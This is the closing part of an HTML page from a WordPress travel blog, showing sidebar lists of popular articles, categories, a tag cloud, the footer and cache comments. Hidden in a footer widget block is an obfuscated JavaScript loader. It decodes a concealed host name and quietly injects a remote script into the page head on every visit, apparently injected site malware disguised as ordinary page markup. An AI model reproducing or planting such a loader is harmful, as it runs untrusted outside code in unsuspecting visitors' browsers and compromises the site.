      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="http://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="http://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="http://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="http://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="http://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="http://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="http://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="http://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="http://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="http://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="http://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="http://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="http://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="http://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="http://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="http://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="http://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="http://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="http://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="http://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="http://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="http://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="http://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="http://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="http://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="http://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="http://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="http://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="http://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="http://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="http://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="http://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="http://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="http://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="http://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="http://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="http://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="http://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="http://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="http://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="http://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="http://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="http://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="http://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="http://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="http://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="http://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="http://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="http://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="http://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="http://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="http://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="http://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="http://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="http://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='http://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://euromovements.info/tag/travel-tips -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/euromovements-info/tag/travel-tips.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 17th, 2026 @ 1:40 pm UTC -->
<!-- Cache File Generated In:       0.82211 seconds -->

<!-- Cache File Expires On:         Jan 24th, 2026 @ 1:40 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 24th, 2026 @ 1:40 pm UTC -->

<!-- Loaded via Cache On:    Jan 21st, 2026 @ 4:25 am UTC -->
<!-- Loaded via Cache In:    0.00375 seconds -->